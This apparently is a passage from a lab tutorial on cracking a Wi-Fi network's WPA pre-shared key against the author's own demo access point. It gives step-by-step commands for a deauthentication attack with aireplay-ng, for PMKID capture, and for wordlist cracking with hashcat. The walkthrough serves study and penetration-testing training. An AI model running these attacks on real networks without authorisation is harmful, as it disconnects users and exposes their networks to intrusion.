
In the below image, the target AP is broadcasting the SSID demo, listening on channel 157 and has the 7a:65:59:27:f4:0c BSSID.

The same information can be retrieved using Network Manager without the need of using airodump-ng.
sudo nmcli dev wifi list
Readers of historical Wi-Fi hacking articles would notice a slight difference in execution technique in the next part. Out of sheer laziness for not wanting to have multiple terminal tabs open for this attack, airodump-ng is not used to change the channel of the monitor interface to match the target AP but instead it is done using the following iwconfig command:
sudo iwconfig wlan0 channel 157
Once wireshark is launched, it is attached to the monitor interface and the below display filter is used to focus on the target AP, by BSSID.
wlan.bssid == 7a:65:59:27:f4:0c
This is the point the process in which the paths between the passive and active methods begin to diverge.
Passive approach

Once wireshark is launched and recording captured packets, there are no real additional steps needing to be performed until a four-way handshake is captured. However, the following filter can be used to make it a little more obvious when a four-way handshake has been captured for the target AP.
(wlan.bssid == 7a:65:59:27:f4:0c) && (eapol)
When a four-way handshake has been captured, it’ll be displayed like so.
Active approach
As mentioned at the top of this section, the objective of the active approach is to capture a four-way handshake by coerce a connected client to re-authenticate to the target AP through performing a deauthentication attack. The display filter can be used to further remove the noise on the channel, by focusing in on the data frames being transmitted between the target BSSID and any associated clients.
(wlan.bssid == 7a:65:59:27:f4:0c) && (wlan.fc.type_subtype == 0x0028)
In the below screenshot, the filter reveals a single data frame exchanged between the client device ( b6:ca:67:31:83:f7 ) and the AP ( 7a:65:59:27:f4:0c ).

The aireplay-ng tool will be used to perform the deauthentication attack against the connect client using the following command example, below is an explanation of the command:
-0switch is for the deauthentication attack, with 10 being the number of deauthentication frames to send in each round of burst communication-aswitch supplies the BSSID of the target AP-cswitch supplied the MAC address of the client devicewlan0is the wireless interface in monitor mode.
sudo aireplay-ng -0 10 -a 7a:65:59:27:f4:0c -c b6:ca:67:31:83:f7 wlan0

During the deauthentication attack, the aireplay-ng will forge 2 sets of deauthentication:
- A forged client device to AP deauthentication frame to tell the AP that client device wants to deauthenticate
- A forged AP to client device deauthentication frame to tell the client device to deauthenticate from the AP
After the deauthentication attack has been performed, the adversary can use the following display filter to confirm that the four-way handshake had been captured for the target AP. If the four-way handshake had not been captured, the adversary would need repeat the attack again against the same target, or is possible against an alternative client. When a four-way handshake has been captured, it will be displayed within wireshark similar to the image below when using the following display filter.
(wlan.bssid == 7a:65:59:27:f4:0c) && (eapol)

An added wlan.fc.type_subtype == 0x000c filter was included in the above screenshot to include the deauthentication frames in the image.
Point of re-convergence


With the four-way handshake capture and recorded in wireshark, it is saved to a PCAP file.
The next step is to prepare the PCAP file for the brute force attack to come, once again historical readers will be familiar with aircrack-ng being used to perform the brute force attack. The issue with aircrack-ng that is it utilises CPU processing power, and therefore is magnitudes more inefficient when compared to GPU processing power. As such, there has been an evolutional shift in the standard execution process to leverage GPU processing power for the brute force attack, with hashcat being the typical tool of choice. However to use hashcat, the PCAP file needs to have the four-way handshake extracted and converted to a format that is usable. This conversion process is performed using the hcxpcapngtool, as shown below.
hcxpcapngtool demo.pcap -o demo.22000
Out of habit, I will make the output file extension .22000. This is muscle memory that I’ve drilled into myself to remind myself what the hash type is that I am dealing with when using hashcat. For the case of PSK, hashcat requires mode 22000, hence that is the file naming convention.

In the above image, hcxpcapngtool reports that the four-way handshake has been written to the output file plus an additional artefact (refer to the side note section at the bottom of this section). After the extraction, I manually removed the PMKID entry.
Below is an example of the exported four-way handshake.

Using the below hashcat command, the PSK is brute forced using a basic word list file.
hashcat -m 22000 demo.22000 psk

The PSK has been compromised using hashcat in 0 seconds as shown above, however since this demo was performed in a Virtual Machine, hashcat used CPU power. The benefit of using hashcat comes into play when the adversary can use dedicated GPU power. This is typically going to be using cheap second-hand hardware bought online for the typical adversary.
Side Note


It is possible to determine that the target AP is vulnerable to PMKID brute forcing by looking at the EAPOL message 1 (M1) frame in the wireshark layer view. As shown below, when the 802.1X tree is fully expanded, we can see that the WPA Key Data field contains a value. An alternative approach for brute forcing the PSK via the PMKID will be covered in the section below. Ultimately, because the AP is vulnerable, the adversary does not actually require a connected client to be present to capture the four-way handshake and brute force the PSK. In fact, the adversary does not even require a client to be present, instead the adversary could connect themselves to the target AP using an arbitrary PSK to coerce the AP to send the PMKID.
PMKID Brute Force Attack
The Wi-Fi hacking world, the Pre-Shared Keys (PSK) brute force attacks has been a well-publicised attack. When people are discussing brute forcing the PSK, it is typically in reference to capturing the four-way handshake and then performing a password brute force attack to recover the PSK.
However a newer method has since been identified which would allow the adversary to brute force the PSK, if the PMKID was captured. While not all AP are vulnerable, those that are expose the PMKID in the EAPOL message 1 (M1) of a four-way handshake. This means the adversary does not actually require a connected client to be present to capture the four-way handshake and brute force the PSK. In fact, the adversary does not even require a client to be present, instead the adversary could connect themselves to the target AP using an arbitrary PSK to coerce the AP to send the PMKID. As shown below, when the 802.1X tree is fully expanded, we can see that the WPA Key Data field contains a value.
Tools required
airodump-ngwiresharkhashcathcxpcapngtooliwconfig
Assuming you are using Kali Linux, the above tools can be installed using the following command:
sudo apt install aireplay-ng wireshark hashcat hcxpcapngtool iw
Hardware required
- two wireless adaptor, I’ll be using two ALFA AWUS036ACH ( chipset:
RTL8812AU). One of the interfaces will be in monitor mode.
Interface configuration
After connecting the interface, the lsusb command is used to confirm that the Operating System (OS) detects the interface.
┌──(kali㉿kali)-[~]
└─$ lsusb
Bus 004 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
Bus 003 Device 009: ID 0bda:8812 Realtek Semiconductor Corp. RTL8812AU 802.11a/b/g/n/ac 2T2R DB WLAN Adapter
Bus 003 Device 008: ID 0bda:8812 Realtek Semiconductor Corp. RTL8812AU 802.11a/b/g/n/ac 2T2R DB WLAN Adapter
Bus 003 Device 003: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 003 Device 004: ID 0e0f:0003 VMware, Inc. Virtual Mouse
Bus 003 Device 002: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 003 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 002 Device 003: ID 0e0f:0002 VMware, Inc. Virtual USB Hub
Bus 002 Device 002: ID 0e0f:0008 VMware, Inc. Virtual Bluetooth Adapter
Bus 002 Device 001: ID 1d6b:0001 Linux Foundation 1.1 root hub
For this demo, the wlan0 interface will be used and its current status is:
- it is in the managed operational state, as shown by
iwconfig - it is being controlled by Network Manager, as shown by the
nmclicommand
┌──(kali㉿kali)-[~]
└─$ sudo iwconfig
lo        no wireless extensions.

eth0      no wireless extensions.

wlan0     unassociated  ESSID:""  Nickname:"<WIFI@REALTEK>"
          Mode:Managed  Frequency=2.412 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
          Link Quality:0  Signal level:0  Noise level:0
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0

wlan1     unassociated  ESSID:""  Nickname:"<WIFI@REALTEK>"
          Mode:Managed  Frequency=2.412 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
          Link Quality:0  Signal level:0  Noise level:0
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0


┌──(kali㉿kali)-[~]
└─$ nmcli dev
DEVICE         TYPE      STATE         CONNECTION
eth0           ethernet  connected     Wired connection 1
wlan0          wifi      disconnected  --
wlan1          wifi      disconnected  --
p2p-dev-wlan0  wifi-p2p  disconnected  --
p2p-dev-wlan1  wifi-p2p  disconnected  --
lo             loopback  unmanaged     --

┌──(kali㉿kali)-[~]
└─$
To ensure that Network Manager does not disrupt any attacks in-progress by changing the interface from monitor or master mode back to managed mode, use the following command:
sudo nmcli dev set INTERFACE managed no
Once the interface is not longer controlled, the interface can be placed into monitor mode without Network Manager’s interference.
sudo iwconfig INTERFACE mode Monitor
Conducting the attack
After configuring the interface, airodump-ng is used to perform the initial target AP identification as shown in the example below. In the below example, it is unknown whether the target AP is on 2.4GHz or a 5GHz frequency, therefore the --band abg switch is used to enable channel hopping across both spectrums. The -a is used to attempt to reduce the noise presented by airodump-ng in high population areas by only reporting on clients observed to be associated to an AP.
sudo airodump-ng --band abg -a wlan0
In the below image, the target AP is broadcasting the SSID demo, listening on channel 157 and has the 7a:65:59:27:f4:0c BSSID.
The same information can be retrieved using Network Manager without the need of using airodump-ng.
sudo nmcli dev wifi list
Again, readers of historical Wi-Fi hacking articles would notice a slight difference in execution technique in the next part. Out of sheer laziness for not wanting to have multiple terminal tabs open for this attack, airodump-ng is not used to change the channel of the monitor interface to match the target AP but instead it is done using the following iwconfig command:
sudo iwconfig wlan0 channel 157
Once wireshark is launched, it is attached to the monitor interface and the below display filter is used to focus on the target AP, by BSSID.

Then using the 2nd wireless interface, without any configuration (ie it is still managed by Network Manager and is in managed mode), use Network Manager to connect to the target network using an arbitrary PSK, as shown below.
After the 2nd interface is associated with the target AP, the AP begins the four-way handshake and sends the EAPO message (M1) frame, and as expected, includes the PMKID.
At which point, the PCAP is saved locally. The next step is to prepare the PCAP file for the brute force attack to come, once again historical readers will be familiar with aircrack-ng being used to perform the brute force attack. The issue with aircrack-ng that is it utilises CPU processing power, and therefore is magnitudes more inefficient when compared to GPU processing power. As such, there has been an evolutional shift in the standard execution process to leverage GPU processing power for the brute force attack, with hashcat being the typical tool of choice. However to use hashcat, the PCAP file needs to have the four-way handshake extracted and converted to a format that is usable. This conversion process is performed using the hcxpcapngtool, as shown below.
hcxpcapngtool pmkid.demo.pcap -o pmkid.demo.22000
Out of habit, I will make the output file extension .22000. This is muscle memory that I’ve drilled into myself to remind myself what the hash type is that I am dealing with when using hashcat. For the case of PSK, hashcat requires mode 22000, hence that is the file naming convention.

In the above image, hcxpcapngtool reports that the PMKID handshake has been written to the output file plus an additional artefact (refer to the side note section at the bottom of this section). After the extraction, I manually removed the four-way handshake entry.

Using the below hashcat command, the PMKID is brute forced using a basic word list file.
hashcat -m 22000 pmkid.demo.22000 psk

The PSK has been compromised using hashcat in 0 seconds as shown above, however since this demo was performed in a Virtual Machine, hashcat used CPU power. The benefit of using hashcat comes into play when the adversary can use dedicated GPU power. This is typically going to be using cheap second-hand hardware bought online for the typical adversary.